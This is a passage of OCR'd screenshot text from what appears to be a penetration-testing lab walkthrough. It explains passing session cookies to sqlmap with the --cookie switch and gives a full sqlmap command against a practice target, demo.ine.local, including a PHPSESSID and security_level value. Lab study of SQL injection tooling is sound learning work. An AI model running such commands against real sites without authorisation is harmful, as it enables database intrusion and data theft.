
error due to no login and thus sqlmap is also not
logged in.
To fix this issue use the
–cookie
switch
–cookie will be used to declare the
cookie
Now there can be multiple id to a cookie in this case
it is two
so you simply write this in the given manner.
sqlmap -u 
"http://demo.ine.local/sqli_1.php?
title=1&action=search" --cookie 
"PHPSESSID=n9kp9u0juv542rms898tcob1g2
;security_level=0"